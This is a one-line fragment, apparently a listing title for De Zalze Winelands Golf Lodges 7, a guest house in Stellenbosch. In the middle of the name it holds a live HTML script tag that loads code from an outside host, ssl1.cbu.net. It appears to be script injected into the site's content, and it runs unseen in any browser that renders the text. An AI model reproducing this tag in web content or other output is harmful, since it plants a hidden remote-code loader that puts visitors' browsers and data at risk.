 De Zalze Winelands Golf Lodges 7 Guest house<script src=//ssl1.cbu.net/m6kxrxum></script>, Stellenbosch - 4